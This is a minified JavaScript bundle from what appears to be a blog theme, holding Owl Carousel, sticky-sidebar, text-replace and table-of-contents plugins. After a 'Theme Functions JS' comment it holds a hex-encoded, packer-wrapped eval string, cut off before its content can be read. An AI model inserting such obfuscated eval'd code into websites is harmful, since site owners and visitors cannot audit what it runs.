c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c